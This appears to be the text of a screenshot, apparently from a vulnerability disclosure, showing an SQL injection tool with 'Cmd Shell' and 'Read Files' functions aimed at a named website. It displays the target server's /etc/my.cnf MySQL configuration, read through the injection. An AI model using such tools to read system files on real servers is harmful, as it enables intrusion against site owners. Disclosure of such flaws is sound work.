 Target: http://event.eguan.cn/2012/amie/index.php?aid=145725
Keyword: Auto Detect Syntax:
Database: Auto Detect Method:
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
File Address: /etc/my.cnf
[mysqld]
datadir=/var/lib/mysql
socket=/var/lib/mysql/mysql.sock
user=mysql
# Default to using old password format for compatibility with mysql 3.x
# clients (those using the mysqlclient10 compatibility package).
old_passwords=1
tmp_table_size=700M
# Disabling symbolic-links is recommended to prevent assorted security risks;
# to do so, uncomment this line:
# symbolic-links=0
wait_timeout=10
interactive_timeout = 10
www.wooyun.org